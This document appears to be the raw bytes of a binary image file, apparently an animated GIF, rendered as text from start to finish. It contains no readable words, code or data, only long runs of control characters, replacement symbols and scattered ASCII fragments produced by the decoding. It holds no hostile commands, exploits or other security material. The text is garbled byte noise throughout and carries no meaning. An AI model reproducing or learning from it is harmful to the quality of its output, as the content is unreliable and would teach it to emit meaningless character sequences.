1a/�6D�P`@1`�p@� q�X����nSD�x; �����A���A�A��w8 ���B"���w@B%<�$lB'|�$<�`�0�=�?@3�rk�q@��	�3>���0C3��9�5TC�3dC8�9�C:�C;�C<��S��=�C>�3�C30�S0DD4�C\�BlDEl�Fd�DJ�DK$D0y�D�w�>P�+7e�xx�cA��	h6U�h`�X��X�E[�Ep0p�]4^��\4a� b,Fc<Fd,FPFb\FglFg i�Fy�Fk��i�F�i���FHp@�=�>��9p��[lGwlG_��XF^F{F|,F@FXFb�Gf�F�H�,H��n<Hh����oA�Ԇ�Dy �Lo3��/(����vp��X�t�n(I���<I�L8IatIpI���x��{�I���	�I{ K�~J�J�<J�4H��ƥlʅ|J�l���0�1h�FȄ;��vP�sH�Z !� � ,    � �  � �	H����q4fLC�J�H�ŉ+bܨ�cƏAz�B:p8��c��?ecʜI3f:��1ܹ�O�=B�s(C�E"�i��҉D�*:5)ϧ?���n�v4aW��ٙ�
Tkl`�l��)7�ݻx���˷�߬�v�ʎ̳�i�K��͘F.8���Ș-k�̹�e��C�M���ӨS�>�X�8�]�=�����g}�B压;�N|���ȏ+On��A��K�>p�u��@�M%P�8���d��a�go�-|`��	��7_�������������}�H�
�~2���%h�~�T����!�`� z��wG%�)�O0����,�����c@w��a-��Z���@�X�����R\MCۏ:䣐PF)���w���Z�8�@T��d�9�{$R��1:��F�9�?Și�d�h xl"N.�H����{Q#C��z�F*�s�R�lXa[�`N�駵��L:q8��:���jL���&7���s֜�=�ꭠ��¢Ƥ�MmE�*찖B#XY�ȉ�6��?�������V����춓c@��p��5qj+���Y�l���:�����CE��F�Һ�$B��+0�שּ�)@��l@�d!4g����,�a� 5r�2�8Z'�i���,��M �֐A�ث �8��������y�t��9m֘��a,8;�CP�&�h��3���T[����b�T�m����ۦ�p%;h�_�-6�p��:,�4�1P���D��F{��{>Ƒެ4'"c�2�N$���"i-G��!xܐS-9����e%M�ԡw<��]lƜ��FA�?�zä�����M�NV�{�>��jȋ�C�Ǉm���ܱ 2��9q��Kf4�p31�vo��Qp�c��i@��l�L�X�}������8v���k]8�w?�	dm��-�ֿt�/����`���|[�$���e�bУ�:��?�͉�� �����	$�*�iB�	�O ��q���1h��u�/�x�@�@� �:� �*HD�g	�x�b����Z�(%�Q2%�"��������A��4���X㶀�
���������qb�xO��*[�aq��*(0C����������O�ǈY��8�`	��F��?h�@ �Ld'U%�Q�3:�@LaHh��7��
��@/8},Hjh�l#�H��))@
�7�-�� �v��e�n�NRSX�L_�nP3�`m2:'�WG`���<���x���C�3��N��sܧ���,���$�)��z����gA4��)Q E��*�������'79��; 1�2��S�!��|%|P9M��4HԈ�2��J���=��0Mm9#�?�SQ�J&2q ��+�V���Qeђ|x�D��N�O}�?������M ���@l�H&�~	/y��m:u�3�� l�'!(���&�m�BY�&JM�O�ġ��z)��	B"�l�P�A)h���s�/��`[��VV>��T��]���孔`٫��Ɇ
��9�� �P�{\g�Ƕ�5lM��Msj�L�\dm)@ݜ�m���y�_�
��ŀ	b����� �y����`cL�p���^�R��UP�K�(���į~U�JrLX�9����1��w�F��E,���Eظ{M�a����p�:��>;�����������t����o��}i�Z*�h�,�k��O�$N-F���dm�3��_$$��dnNĄ�.7��`���$���1��L�3��� �i|��$��&tL�1��3�3��1�<#1E�%m�& ��+c��[��ԗ�q,��R��I�1��DT/Z������S$������
-���Q�"��P����7(�#r�^��B��#]�\>���G^p���B-6}"L����Ǯv.�0�6���E����[�ԗM /a��:DS��G��x��E
f����gX�¿���|���9M ����#Td]sձ�Up���G;�
o#�TG!�u�cS���\�3i#9
������ w��ߝ�� �}:���B
}�m$�	h>����ӟ�E."}�c٫0_dp�~��<خ�c�ru�B{��sc��6nc�dw�+o��t����@�Lj�����M�@�`wl;��F���������� ��;�_���)�|څ�o�Ԃ�">;�	/wu;c?��?�Ž�D���9�d)�A�q�|�L��w��~��k�\�B � r8��>��ll���0�?ȁ�\���kw�L���W����0��aGf�n@sG~�f|5�o)yF�}&yQey�i�7� }m|�z&p
�'l�'l�7)a�60X{�WW�yj�e�W}��J��j��wHx�7V�0q�T�JXW�p.BX�9f^�W}�w��x>'IH���4�"�煝�v84a!�t	ȃ�}ۧ��c1�%�!��p~��{��)��)xvm4��^�g�&H^h�a8A�w�g�R؄���e5�$�fH)6`K�~c�xa�d��d}GmT~�慠��vh�3�H��w���d^X|�'K�XA�X�������o8�ap0H��v���Ir��}zg���|yF�h���v�ws��I؁�g|�o�(�C`x��{�Ew*������m7��c�z���}+v�Jf���v��aLHD���2��`S{��x�Hq
vE��@v8l)8q�hp��)�g��X�11�9)�ć��s��w��F���F���h�F�<x�� �,	�������ϸo��]�'�������C��θ���P��2��)&�A؈��x�z)��xA	�MFГ]d�ʤ�+	Kr�pyԆ�n&hz�y�_��v��IyԎh���G��%���b�9��鋡茚y��`p��w�w����p�jUY�f�x���
�X����җ ��`(�ц�qKǗ��/����w�-�d�h&y5����fH���yؚ�8��1Ȑ0�X�fI�o��~	�����P����u����P$6�+��� �( ���-�����^������ؔ��dh�b���๎������ǎ�9� �����Y�*��h�V�(��BG����u8�p ��z�7��)qag��X�@J�Ʉ�x~�X�?Z���Lڤ�0�_H�@Z��U�VJ����J��h�Ф���ڤf:��(JF�����l
���PZ��\f���9��I���q*顷@���ڡ������K�:�X����*�u���!��ZX��vv�٥�R0��:�!�� �$Z�!p��ڪ���J����j����z��� $��1��9���0��.i�8�� ��Z�Oj�ZH����:�ÀI ������ Ic��b�0H�������>��`��*
=�L���9�$��S0�{�{�;��L`�BW%�	ty��p
6X�8�%��J�	��:����y%j�� �Sp���! �=�R������Ъ��=볘�= ��E;��
����L�5�2{�p� �!�T+X�D�� t)����"Z�7z�2�.��� �P�Dk�Gk�v;���Sp�&[�)��?0	� u[�v[���� �u��~��+
1k�ݰ���+?��h�P+�2��;�u۵u��k�����!���&x��]8��R �S��X˻�[��+� 
I  �̐op�r[��>��E(�S F[��k�XKG+�G�F��I@�O�Xk���A�V���@��{�	`��0�+�`g'�I
��
��[��� ������ڛ�2!�C�� ����{�\t۵���
��K�E�����[��뾂���[�2��z�z����
��
����<S��+�P���O��н�&L�[���Y��;\�Rl�˾�K��K��"<]l�O��E�R��G�u��J���{��'������jpk&,S��ʡ��ǿk�Rl��K�>��'[�H�|� \�D��;�ܡ��� �,ƽK�_��gܞh<����/ܟQ��9�hù�\;Ń̽�<�>��
�*w�û�W��̡M<�Z�����1������*������,�>,x�,��0)p
�����
v��iv\�H����eJ�B�żL��@�w˾2��I
| N|#[��,S0	i0	P[�Ŕ�>�=��]�M�}�|��*��t	�x�@ʰy4(!��B�8����3��\+�Ҭǈ�������m�?P�{̽2+
i��,�Nܼ���?�Pk_�C�����*�?��^��^������{���i)F�,����p�wck�Đ��� ,͢�~��R��؈0�\���LjS�Ӣ0	?���C-��;I��*�ܻy[Т���[���X�fZ�c�چʤ������6ٸ��j�+j�Ƌ�{j��6��}@z����S��P%�P	��m�y,
op�ªɠK�������ÐP��ذ�m��|�Sk����«�S|�Y<������ߘ�|��[�?��X��0�j}���/, f0�r���z�=8,�=@������m����˻>`�+��j�L*�? j�
�|L�ּ�T�̬��;�������/�}��k��j����9;�1���r8܎S!��0M�@-��34br"�p�����;	Z;�?����ل���ٜ���]���`Lȁ���;�� �����I��|ޓ:����1�p	.�� �BC�K���j�-͘�\�啐�p�R��t~�=�����0���z�u��u ��o���d����,Yl{��<l�>	�����A�xR��p����[�������?�ܟ^	�P	�p"�b�_k�M ��Τ���{�⚹?��M]�*�{4�4M�=�a
�ۋ�o��;	L��^��N���z���'�0��P���N�<���(Bj����I��S �\���*�?P�6]�V�L�0{�?0����+m����S��T��IP�����Q���p��9k�C����U
�H�]S[�i�����,����0e�0��.������Q�&��?��8��X��tN�����S0���=�v�����b.�\G�!���������@N6U¶Q�� �4�P<�Sp����p/� .�����E/
?��9O�K�R�j�����`��>�� =��N=�Q������R_�����S[�����`_���ݐՎ)�2;L�ٜ��l��{�����K��[���{���$(�ؿ�	�	[ؐ��IL��6��E��Q$hF�G��yW�`�`ΈU�H��)�F�fM�7�&L�~A��������)M��aÂ4}�7�&��u%��f�̒��&��Y�iy�<[V��=���x�nE�yzl R���&�Ķ�%^f��tܸ OaݤXd�ѵ¤%V�_��]����6��ص�$KC����*���Uk�yJ������xw���S{	�F�[�S.nq�Ư�"Dh���P�_J��]��K�I�������WՇS�8_3���RϘ(l�@m)r���������Ǟ�Z�(9��9�<�/��!F0gJ�����'�����!��iF��xgf(��6���(Qdi�&a,'�< 3���$'��/��Ȉ$|��B�2�B m+Ɍ�@~ș���6J./�1��B�9��q��zi1�Zs�ƚ��͈7U�F��n���I�`"�0�Ç��j#���nۊ�PC}!S{����Y�)azP�)��>�=Ƈ.b	���Ԑ �2�P�:?
�$�r�h�â;�*KVl��V�7~`b��,���V3
TQ��a]�ʎ�X�l�l�����V�'?v��H��͈5��������L^�)��V��C��D�m`�${��}��r(�	�X���r	�J!�V�RxF�*����|�댢)z�.�mr1b�i��*D��C	�Y'�x*���������:iY���إ?v��P�9��ľ�k�^B�����	Ҟ�h"�/ҧ�rLZP{Xׇz��SC��#��y�Ş_��l�,��D����hؘ�;;X���niB~�yCn� <�`��{�z��Z�f�#��)x׌�g����P���#7����F���Iz���`��X���hYHخ� ���~��X����������E��W�B���i�Y���"#�e�?�S?>�$ֈ"	��_�����ԕ�vq]LH'<9���v�'���X�r�b?��4����db�n�������]b�s�@T��e�Ҙm�>�Ao�����ր��.u���R��0B���4L�^l���H)���W�0h_A�����H�!������DqF�iҏ�q�jD#�"Bm�)�xZ��fW������{���=�]�~Ae|��ǹ�2>�b�g�P`� ��T�B���pi��)+��oR%3dv�+�*��\�$a
��Ֆ���ˍ,�����P#]���!� �l��G"�^'���q3[Sp0�I��$�����e���̓��	B:}d����#	Gp��6`r�'Q#BaQr�A���?��'��6�զ��G�Ž���L8�FwS ��of�2�zv����#�/��/b���
���Zu)m�Mb�Q�AŪU�w����w�T����m���\(A6�}�q��"C�(�~�c)tY�ľư���b-��a9v���=[P7W��R� P��4Er
��F���lik7Y��ִ�]��V˿U��5�d+[�B֡W�mo��[�6&m&��{��:��e�k0�3�A�`As��A�����aw��NI�ny�{��J��h�;�a�6�W��i����4�srG(U_ X�Y��{� �F�A��K�`o7{0�?1yhc��p�=�w�@�0nh1b3��+f�kݫ�X�_X$�ц��X�;vM<F��v��
����c$'y���+�0b�8�Sޱ<������E��_*������9��|�/fG���������8��r�8�`�Y����za,�s�W�C���傫6�5LrV��R�t�������t�9�iT�v��Ȳc� �f08ճ^틵�Z���`�i����xή!���ld���b��3,��ȤK�/�b�v�M[�L���b��M�C��h�2�qls�z٫�����e������۝�c{gA�N��)�7���k�Q
��b8���cpq{�QFnKA�|�����?LQ|o\ ��mË����&_�Б��C �@.��w�|�a8@viN_��{�_��n��� ���0}�H����C��ь�7���ȵ;`�!R?�;��v��]�s�{��~w���zw��K�w�$0��-��nw�|�7�:�pow����fA�-y�g^��|�=�yЇ����n�Iz��|�Wz�-���\,Hz�m{��^���}�}}�{�'浗�?�M������p��K`ҧ�����[�ۧ~�%�}�c����>��?����7�'�1X�������V�A��uG��� @@,@<@L@\@@w0��P�v��í�  !� � ,    � �  � �	H��A���}B��3��Hq�E�h�ȱ�G�&6�)��H(S�\ɲ�Jn&`ʌI7�7�q˹�N�;
J��тdJ}�te̘�4�Fu����N��#Ə`Cn� �F�̪M�v-��p]��f��]���օ�w/߿��,�@pG+6���	O�Q�
	�6��T�l��f�\5���m۴oQ�]���[�)��F�\۸k����� 7��?�ȏ4����թ���]3w�&��������������ϫG��<���˟�_�����ȿ����� t�98�@��A�L0�u�i��;f��G&��r�?p� ��"�h@�!�H"�'�x��0�(c�4�h�
��?.�h�8z������φD� t5|�;�e�B&�,�dA�#������@�TI�c��h��&�k���$ �	�)g�z����#����F��T3�d����a@0���>���覜v�@��Z�F��P�Qv�\׈���zꬴ֊(���V��X�j3�dj%��j��傱��Jev���&k��ɲi�a3��Γ
5Be��0BA�ئ�n��cئ_��N3����讫�Of:2�"zŸ� 
��&�0t�*X-�,3�L.l�ŋUZ�1డŷG�CK�G�����$FF�J��+�l�A����˘q�7}3��+/�#�6,��� E� ��h��bH�������)s<5K����-��R���.��?g�������3�3���q�����E�H�L#@/n9��.WwAV/� ��~������yg�O�N�@[o�,����bj�>T��$/cnәb���N�:_�L���"/�Q�zCP-WH\;��W>��^j������1G��z���~
��?��-���?��Wk�������ƴ�]JL����h���O^�`A�&�)pz�Bh�uπ�����7���!�(¿i*T�H�X��
RKk-���t(0�� ͠���t��i�jW�f��Q����3�1��9@��P��8f�#,����"Q�E��� Z���8���vMd#���c�ړ���8��Iq�����(�4jo��T\�����	�cy�t� ��%w��DR�W��֨У�X�(����(ʹ G��,�.���d+�>�ZB��;�� �����b��
���+�$g���T��V!*@s��$�#j�b-�&#�7j�<g�����4�/}���-�M�H�<UfO�t��=;T��Q{���@�1Е���ܧ3���lV�f=8MY�Uz�蒗���}���KJhA`
��Ҙ��EK�Ӄ,��� �CO�%
,a�h���hU�}CR�u.�
�\,�#^ T���G�j��A�<�uwCI���(	ЀI�(�Ī�aƴ�aA^��<u����0��W��BH+�6����ѭ�+A6jXd)�(	xA~��Kr�4,�@ (���TM �P�Ֆ�����Zg��/���T*j�����n���W�u(�<��0�[cY` �8�D���>$
	�l��T����$ms��0�	`2���Zgn���,liZ��"�@�Ak�{��8���KY�b�
Zp�]�b#��m�${b2�ح�m\�4��,�@�1�n�V�m3����}֝4�������*O�Eu�&��`2�j�MA��Y��@�J;��G��5w�c*� �pF��lMSA�Q6���
���زQ�!�0w*�z���zR#���� 1�$����S �B0�z.
H���j���<��Y���� ���"f�iGNb��B�r�)��s���s*�uJ"K�� 5��:����)M�<cY/����Rg�頂v�!2�!��a|iǾ.
�v�O*�`01@�]�� �HH�}�3�vw����A�V��j�+R��Qh��Ff=���#����bd{� ʀ�⏁��(L>����j�-��@���T��U�9uJ�\��׽���P>���o��8�Q-PKu�*O���\��0�Q9�o��[�1��&nɝLh�06���s�<��6w6�����x��΅��LS!�9��k�<����GЏ]s��)��6H>�>�<QK��(��,�q�b���3`>����RU�m��r��{(�N�#=����/6�9��gS���O��$�(�bmAQ��r�ǔY<i�7�u1�N���ai5�b����1�S�h����:��9ODǛ�N����o#���#&�؍n�BP��~�-�_F~g4��|m�D���C�}�l��gut�WMm$�2��zvF��%��`w�d�wd��l��c���F�N�4�W��Z�#HjGWGXsa�`�~�p~�6�#h�8�� ]�x�p�'V�$Hy#&&İ�gL,����H�굄�HQ�6}a�Eq��o=hy�`��&J��� |A�`g��[H����fs֔�B}3d���Yxwx���焕fl��G�u�Ȇ� ���hc��FÐ��E�jwgZ7Z�{jXx�v�7qİy�x��0fAb��������`�xBh�t(v?}�?x��x��'���S�0�։�wy����mdMY�}F`t��jM�ƶ�˰�zH�v��zk�f�h68���y��-���(~�Ws�wx�x�<�o���Sg�4�n�8i$V�6h���v�����x��}͆}��f�'N���ڦz��g��xg�gg�hXj(39yŖ�w�v�Y��b؄B切ܧ��8�Xh�[V�09��(G-I���&Y���l��NW�_�w|jfw�7�8�!|�X���h�����^Bb|%w�1>h��X��7���l�|�ǅȅ�ȔۖBȓ[�/�7�O҉o�yv�3ّth}���$F�,h��H��yΐ}�Ȓshsnh�ϸe�wx4��n��t���	����i�ah����g��	��ɗ�Ɋ������F��菂8Z�B��}�X�wl������督�y#�X��)|��׋�hZgg#(�И�I��󹛅Y��X����uė����ɚ��l��A�0������^c��d_��p�}�i�Y��G8f�Б�)���X��F)3hw��v'��̐���1ʓ�(�I��R�?:	R �?�h�X�kǒ�'���3:�:�F0���L9�sȔ��p������U�����wgv�l�@ʠ
�P����n����I���{ri�����Ѓ?�I�@j�I�!�Р��{B!���{�*�p݀�ݰ�=����:��@���Z������Bj�?�j��n���Y0�X��dLP�IP�jP��ګ��j�jЫ?��?��yH�jgĐ�R0=��z�� 
=0R��n����ʠ�*��
�~�°��*��� ��z�Tʊ6:	 �������z����:���I���h*s!0���I� {�p�z�@�k��*�ʯ�ʭ��Z��S���ڮ������v�������7��ߊ�8{ iв-����ذ�9K�!px�����N���ڲP�R`ᚇ��Z��S��R��Q���*?�ؘ_�R`�Nk�p��z� �?И6�պ�|��z��
�p���ڷ};I���0M��+����;��R��B�2w�CA!�r[�����+�+��wۑ�J�����+��;�ˮ=���:̐+�� �+����+�*��R0���0	� ��;bk�pk�ԋ�݀�(��Z�,P��{M������K��k��+�����v�> �ț����;�u����������J����O[��j��ˊLK���L��k��9Yc3	�nڸ|����{�	���j��<�F��TKh��?���˿	�A����\��;��[���{�
���*��C�a��_J�k�ٻ��!����R�����	|��\���ʻܾ�k����+�<��;�<�#\�KL��;�,ufZ� j�:	������������0������J<I`k����qĠ���+��+�Al�ð���x�Ħl�����R0�2x�p�9�axmz�#� ���Z���\�I�ǯ,J|��`�i¢Я���|��˯�گ2�u��{����H�����*
R��(��Lp�0�"L��j��ʏ�S��Б� �s��ث����Jʦ�����{�<,
>��:���G��}Ύ;��S�(��*�ғ��M�}�/�E�
|� g���˻Hcv�%��=����ܾ��?Ц),���ݫ!p�I�n+�G�R�H�����+~��ha������jѦ{�;��`�W�v]�!��(����ǰ�f+aژ�+�ct��Gy�K�b{����ʚ� �μ��[��k����Y�!�qJF�g��I`�0���Q��3=	�m�a����=��#�Μ|��P���ۿ͠�`�/ݿ�j@Qڔ��+�k1ذ��W��=�`j^��!����ۨ5��=�I��]���ڿmm��I�٫=�=��P���Ұ����xL��;��`��z����:�%L�1��Q��DB�1�c���@�^R�٭�=Ш���<���K>���k�4���Z���jЦ�)�	�����=���څ֋<Ǣ<ʧ���L��P�!��|�L��N��{���M��S`�x�W5l)ِ@�������������΍�� �<�0	�M�kg���}�����2����}��n�d����@�����\ƍ���.��Z���f�+����ϋ�p~^R	j`�R`ȋ+�.���͠	��;N�����۞����D!���L�>����a��-���Y���}kd4������5��l�6��@����*�a��=��m�Ѫ�=����m�����Λߖ�f|����M���Θ��}\�ڼ�������M���S��.��i��^��G>�̀/����=܌��LN����-��Y��\�|]�|=�d���J˶=���͊�����	��[��_�\r����g�� 
������z;��k�)_�?�������0	���� ��l�)[���o`�~����O7��DO�	���}����?
�G�p���t��-�����X?���jХ��`��!����r�Ɍ�k\�֫Մ���+
�p��z����m�C�ǃ?ƅ�����^��.p(��܃�El�����N� }��]�m�����/���l?�m/��i0	��ͳo���SP��A/�m�����{쮇������o�1qƚIX�"DA��e��C��c5f��cG�º�0l�A����P��/�͈[���/	ǜ��I�ԨȚE;��2L��9�
�z�U�/n�*�?{Q��0V��2t,�B��hkH�p?z�'*�>���M�	T��̆�d�C�[�X=blɌ�ϛ+��ͪU��cM�膴�gϡ;�zL�iԧO�
�X�����w˙��l��bļ��?�����{��I!x
6L��V�Aw�Lҹ�幘�j�֔��I�'	?���I|��C�x��8�G�>ăϦ-H,����qĢ�>�� ���A�[��)
<�&��q��)��F�E��vz짚�J,;�l�HŌ������r�a���EIb��z�鱞�����R�!h�E���i��	�cqE�p����r�%?��%�`zH
?��#	)|�!.��s��n���ʨ��󪭺�������'�mjtl��f'_�G>#�� c�Q-��
�6gn!�8!js�nzh�A��鰕n)�ar1b�\����"b��n�)(���k+�����r ~�Q�$a�a��a��2��d니���"l�;�����i0{ҐP��J������Mj����2'���IO��l:rH���}�+drjK�"�I���A
�'�a4EEyC�ǜ�� e'%� o ���XV�){v�NC7�y�8�8����H���Eɨ�Fh��P��~��h�7�A��9��I@�bMU�f
��$O�c�N��d��R��D�LÚ�卩\���ou�}�Hْ��{.V��OU
I��[r���f�ȉq >����6R�8��i�+(�� u=�\�Ǫ���f�;h���\V�[��$D�L������kf�e��$K?L�u~�m4f��0�G�-�V���[Ƿ눪�\��0��gO�x�#N�J}�=?8��g�M�<�RO���Y�2�yD����pHj ��VP-e:G� O"����@P&�k�o�c�� G9΋�h��TA<Ӑ��")�b,��2,u�y�_��U��Tυ�Q�����h��\�Zv=ƨ �#�|S� �)]r�����%R���,Ӿ)]D
K������Hi����"���P��Am���'$S`���@����V���ĸ�A��0��4��nH�[��q�9mR�L;���;��xvBcZ�9?��(4�����d^SP���AJ��������Td$�a�s�bF]�����)^��I���p��cb�D,A�@A��C`v���V9ţRn�TV��7��R2ϔ%�p�E��B
���W�=,��H�븥�=��[���r�Nr�G�a�;�bř<L̧�HJ� ��&1��mr4B7�¨@����)�r��)pk�,� =��'$a�iPxy���&�1��Aҟ�daY�����*+��ҍ��ДeFO3t:�K�j!"Y7	5}��*)Uh�ŪZ�,I��oޡ6�AV����,D졏�Lb
A���~0��� 	e:��Zو8K�o��h�d�hMK�e�6~��3�g��}�r }`nF��p	�9�V��(�E��BD��"�p�AU��J����p���ø�ekrwIo�t�0�y�K�\"�����l�{_��2�XFCL�_ ���&p�{�����5p��7��5X���Aұ 3���p�=��:���@��+fq�׹5����?X�[�X�;ޱq,�6^�?�PA'Y�+��ŏ�q�2��%]r��,�(�,3���1�+�Y��������W�!��Gy��f8H�08v�����q�s�����,`���|�CW��q�B; �as Z�pBY��](��g�t���p��AP4��0xZ�<F���v���@G�V}�;�����8r������0? ])h:*��3��`E�z�XK��ll�W�u�o��mp'wN�� �-��~��6X�7�>K���n|G%Ģ5 @*��.c�&8�;� �����^�"݌���β�i��=K|��Ɔ"d��88����8��AX<���?��m���F����Z����y�%�U�;?Ƞ�.��[|h"0���U�1S f��@�B�0GG�a_����X 2��d�[���֯v8��f��a`3��>�����5��Re1|=awl��!���`�l�P�"�Ugp�	V+���x���xȕX��� ���B 7����~H�i���^�����}����O~��'���|�'_��? ~@5 ������"�w����x�A��0�a~����?�������f8��?���_�7�np��@ �(@<@L@\@�t@���@	\ \ �t hH�8`u`83�F@��H�9HHA�h Ԇ�A �tA�A��AB�$B#<B8B$4&4p`��sB)�@h�B+��+<;��9c�B#��/C0<;2�8�v��g�1�� �K0�1��10��ۺh �<�C=�< ��DB,DC4D ,B�$TBh�G|�$lBJ4h�DK��*��L�BO���;��3�ЂXS2Mˇv(P894���x�Z��<D�E]�E\D`FFF& K�E�I�DflFJ|Bn0�t`�'L���t��l��m���Fn��2Z�he��v��
 !� � ,    � �  � �	H��A���ltj̘�"J�H��ŋ3j�ȱ�ǋ��8l$�˿vS�\�2�	��@Gs�2	7s�ܩ�'ϟ>�*�(ѣF�"%J���|!Ӳ�Ք������N�`ÊK��ٳhӪ]˶�X	,MЊ�]�$$�˹���O�
L���È+^̸���c��+A�_>����l��^t7���#��9�P�p���ְ_ˎM{��ڸo�H�_�߫}�Mе�����s���=4�ٴL��͜������5s�����*���_���S�?8?��J���='#t���:Q�dK,�V3,Hz	TށVh����� WP��@��e�g�7�,��Yy4�Nw��#"����?����@�Oz�"�`5�
�_�_�PF�cyw���Mc\���}eRބR�)&���ɕ˸3��.3��c�)��$���:k�ٖ݁ޜ���3-�;Z��@��Ǖ��R�5VaJBAeB�駜��M$�r�2'Jꪟ�h���Ȓ<}5�ꭷ�aF3�4�NUٚ*��BZޙ�h�+��T�?�+����׫;l�d���M뭜�PЈt�Lp�A�d�6,���q3�;�,j�A���L&�	�P���ut����N� 7�?�̫M3d+��h��:���dÕ6ʎ!+������,�8�f��@���@������eSI#[�>EdƠ<'_���;�č|Q�6�4��X�8$��J-��0�^�d���6���f�!�>:�-wApC,�6�
��,t����e�-8�e��6�\
-O�:6���7����!�6��$3�y�_��^��0r�;��A��I��ܓ.�����6����X�,8����ш�A��q�����^	ڸ�� �m�ש�;7�o��l�6�� $��~+]���u���$�#�������f@����S���Y�FKX  m`~�0� ز뵄���1� �q �׀N�|�J"�?(0�X��A4�Aj�(ܙX�3�	��b�1�υ��!���dc���$L���	qgxA�vy"������ǆ?4 �譕�F�)^�x42~L��Y�o���RЍӺSK��C64����b9�N��"���(~���8�6W��
*� ��9�KJ�� �@���� M�bd#�0%���Ɂ��� �H�`��t2�1����d�+C9���;L^2�䮕}��$iG&�����6E4�]�4�@�8S�r��̥:�i����GE�qb��?�S�����9�pD�ħ9�I��������� ],�) 8JR�S���)Ƀ,!���$Q:&�����M�9�$r�)M�d [���$�(�qJ�/���zҡʉ}�@��І���T(T��Ӫ-rhS���$�	�q*>�	�.��#j�?� I�B��>1p��S f�+�@a��!n�j�J&�1Bf�@X]�������u6"$2g0A �g֞d��H�fZ��T���_��lV�ЬD��������i���(�֘θ�`g���V �H�3��-`ʸ#�O��lx�ve��,*k�HH��4����#�K���#:�[��\&�z����ؓ�^fv�Z [(�q�{�;H��7�����s	*jfb-|���I�o@G8�v�@b�u8c��OYY\�},��qf;�a
�8*�e,�*�2X�ț2A��d�px�>%�ѹ�s�!�w�a�a��%~���7$d�4� |
Kâ� F��u�ȁ�B ux�ARq��
���	�LX
���$,a�XA�Y�.z"�d���y��J&��OG�0H�@]�$�Nw�3�-yV;�wp�?F+͂ �֫��x�;���օ�A8=e�xB2���\�كτ�
�gOZ Mf�)��^ĕf\�����9xFwuY�L{��
��E*}�
D��90��oc���S�?��s�y�!�
��X�Y nNI�q��#%+���`/n��'$6��h;�q.H?V�PC\�+;m`5{�&� �\��0�P�08��X��0�Np}� (�j��� �6H-^��Ԣ���ԓ�H;$G���+^����M]�?�>��'�:��:K팯�$BCg�����I�P�+,w?��!��N����=^��-�����{l3/W�Ӱ��7?d�B��<τxZ]���z.r�KV������@�	�b�hf�U���դ�����1@�al�̮�aB���z�?%���Sj���7���-�ƃ��:s����H{��'s5Ww���f�>50ggf�'��[���?�B��v��M��2��/��~�~�uiĐ�wc��G? `�7#fO<b�0��Q��)v"@�D^� @� e^�}����y��(h��G�}!��F��Gb����@5��3l�u��r���wtNx�Uy*a0�m�0e��m4%^�@b�PL� Ku'{fh�-� f{ǅ�gm���s!W`)a����N��V�ȄKCH`P6t��u�wt�؄���Hb�'m���x8#��&s�Pw���hz�H� ����z+����r�b��_�f�uh�S���U�P7q�Wb��e17�s������x�;h�ꈎ瘃�@��Gv����{�;hw�M,AFЅ��}�x�؏�X�h���iv�����%x��H�K����p���m�@�s3�K�ȆQX�$�)����(��y+�؂��F���؋���)qt��8b�@������u�7�^���g���N�q��y{'�&)��R�j�t�X9i��0qyh���A��`yi)��q>����LقTI��%&m�(�N��\���	*�s��wE(s�8i�fzb�mL�aG��j����~[؅��sɅOy�+i����^��T(�(؅J�)T�x#Ɣ���y���}��x0V�I�l�	�ٙu���_Z9�K��ߘ���������
��}���B|��6��Pq9�i���
��z�_?)����Ȁ�؍���w�G��ٔO���i�﹗UY��I��F�����)��Ɋ�A^�W�9���a/f^i�& �I�ėH�i	KZ��يh��I��0i��9�1G�0j�J���wJ�_g�%��yH�����4��y��\�L}�e�����9��H`�ٍi��8����y�:��ɜ]���H�WA�H)���Z��r����Ж��b�H�J�5����aV�b�J�5bU��鎆��G��ٚ*�چ.�xZ�,a�w�%ə$�3�=ꢗʅ|Ǡ+�c38�^���e�LZ��ș��F��u
���I���
����I�m(�ù�B)���w�)��Y������E�!0��٬��)������0�bixY8��c-y��9b�������ѩ�dj��}�G�3��$y�����ɞ)H��80G�
��Kr����3�}Ѐ���u��uP����������Y`�ڮ�	��	�џ!���f:�]x��i���x!`K`#����8Z���;jw1������y�.jc4(�-��jm|�����Xy���왟�h����`��*�+������e�Z�+����ኌ:�GY�Kz����G���r���:q�7�����ȡ�G7�C��-h�=i��Y���
8�	�����{���g[�4+�v�K���A��Ƙ|J��9q4��iy����D���w��.;��+��;���z��!9�� ��;�����Ȟ��ç�!p�jٹ�[��73���Z7��6��;7��ኚ�ڻ�;|��� ;�[�����0��K�p�h��ۼ�K�!�W�!���;����0�����P����Kl���\\����eLl�J@;i������4H�ۺ�w�'���'��@� �����`�����Z��{�:��P��{�a����}���'�R�R�!p{��K�F\�\��^�|����?0�h����ѽ��U{�Y��zK�L|�L��@y�jt��@��'�I�R0	>p�>0	R���P�����{;<�v���>���ɛ,
=��[�v<������0��ʬ�ʬ�ʈ��I�^�[�Ƅ�)a��J�"F�껻���lȮ|�>Ō|��������S��P�!��=��R�����0�e���\�?����,
�l�^<��p�̀= �p���P�������,��� � 3���tL+���A&\���隽C�! �P��|��\�"��ռ���������?0	� !�m����~@���~�ʰ�ʢp��?ˇ��?@��p��l�4-�2��;m��Z�X�lܐ�q����Mʹ��B�������N-�,B,������-1���N:aI����x=��|�P��,=����M}��k�ϕ��U��4K�g�J���ҥ���y��`R 
�mk��� *����)�x��K-����xܕ�ω=ҹ��1L���և��Cmث]��e3��3K��_��}���ܻ;�=��M� ��ݐ(m�Ð�����֗M�}tؐ�j���lm��mύ��ʝ��|��-�.���R�iY��;b��L��-�[֍�L������
n�6ʖ����]�)q��0I�w�M�3���}�N�����J��9�ϵm�7�]�9�	e�������y�.)�Đ����N�C.�~`�=R0�[�Ԇ��N��̌���ռ������������̍��|�-߈-�R����O&�ذ �������Veۼ���:��4-�������<���{>�����ء�����-�,�L�/>	i0	�����؎}§�=����������P��I��;��l�K
1��݂Z�e}��p֪=��\�|��mܔ㙞�0�	�֌��?�޿��e��0Ϩ^أ�I�~P�q����>Ԍ�L���
����P��
>�q>R�V=�O���,���� &��N�Uj���F ޓnϢ���R�����y�֍��k���,?	�����.��S�!`�����}��ڼ�>�!Ы.�]����^__�m���➜�AO����jI�+ѽq��]��Ax'�ђ>�Qp�Ƥ!��m��.
